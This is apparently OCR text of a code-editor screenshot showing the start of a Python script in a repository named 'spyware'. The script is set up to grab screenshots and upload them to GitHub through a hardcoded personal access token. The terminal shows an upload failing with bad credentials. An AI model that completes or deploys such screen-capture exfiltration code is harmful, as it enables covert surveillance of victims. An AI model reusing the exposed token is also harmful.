 File Edit Selection View Go Run Terminal Help
Search
RUN AND DEBUG
test6.py 1
VARIABLES
C: > Users > Shrijay > Desktop > test6.py > ...
6 from PIL import ImageGrab
7 import time
8
9 # --------------------------- CONFIGURATION SECTION ---------------------------
10 # Personal Access Token for GitHub
11 personal_access_token = "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"
12
13 # GitHub repository details
14 username = "shrijaybaheti"
15 repo_name = "spyware"
16 branch = "main"
17 github_api_base_url = f"https://api.github.com/repos/{username}/{repo_name}/contents"
18
19 # Folder for screenshots in the GitHub repository
20 screenshot_folder = "screenshots"
21 screenshot_folder_url = f"{github_api_base_url}/{screenshot_folder}"
22
23 # Authorization headers for GitHub API
24 headers = {
25 "Authorization": f"token {personal_access_token}",
26 "Accept": "application/vnd.github.v3+json",
27 }
28
29 # Function to capture screenshot
1
2
WATCH
CALL STACK Running
BREAKPOINTS
Raised Exceptions
Uncaught Exceptions
User Uncaught Exceptions
1
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS
Python Debug Console
PS C:\Users\Shrijay\Desktop> ^C
PS C:\Users\Shrijay\Desktop>
PS C:\Users\Shrijay\Desktop> c:; cd 'c:\Users\Shrijay\Desktop'; & 'c:\Program Files\Python312\python.exe' 'c:\Users\Shrijay\.vscode\extensions\ms-python.debugpy-2024
.10.0-win32-x64\bundled\libs\debugpy\adapter/../..\debugpy\launcher' '63254' '--' 'C:\Users\Shrijay\Desktop\test6.py'
Failed to upload Screenshot_20241008_155506.png. Status code: 401
{'message': 'Bad credentials', 'documentation_url': 'https://docs.github.com/rest', 'status': '401'}
Failed to list files in screenshots. Status code: 401
PS C:\Users\Shrijay\Desktop> ^C
PS C:\Users\Shrijay\Desktop>
PS C:\Users\Shrijay\Desktop> c:; cd 'c:\Users\Shrijay\Desktop'; & 'c:\Program Files\Python312\python.exe' 'c:\Users\Shrijay\.vscode\extensions\ms-python.debugpy-2024
.10.0-win32-x64\bundled\libs\debugpy\adapter/../..\debugpy\launcher' '63341' '--' 'C:\Users\Shrijay\Desktop\test6.py'
0 1 0
Ln 11, Col 66 Spaces: 4 UTF-8 CRLF {} Python 3.12.5 64-bit
Search
4
1
29°C
Partly sunny
ENG
IN
16:03
08-10-2024